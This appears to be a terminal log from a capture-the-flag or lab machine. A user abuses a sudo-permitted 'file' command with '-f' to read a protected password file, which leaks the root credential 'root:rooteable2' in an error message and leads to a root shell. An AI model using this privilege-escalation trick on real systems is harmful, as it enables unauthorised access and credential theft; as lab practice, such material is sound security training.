 macarena@bfe9deafc5cd:/home$ file
Usage: file [-bcCdEhikLlNnprsSvzZ0] [--apple] [--extension] [--mime-encoding]
            [--mime-type] [-e <testname>] [-F <separator>]  [-f <namefile>]
            [-m <magicfiles>] [-P <parameter=value>] [--exclude-quiet]
            <file> ...
       file -C [-m <magicfiles>]
       file [--help]
macarena@bfe9deafc5cd:/home$ sudo file -f ../opt/password.txt
root:rooteable2: cannot open `root:rooteable2' (No such file or directory)
macarena@bfe9deafc5cd:/home$ sudo su
Sorry, user macarena is not allowed to execute '/usr/bin/su' as root on bfe9deafc5cd.
macarena@bfe9deafc5cd:/home$ su root
Password:
root@bfe9deafc5cd:/home# whoami
root
root@bfe9deafc5cd:/home# id
uid=0(root) gid=0(root) groups=0(root)
root@bfe9deafc5cd:/home#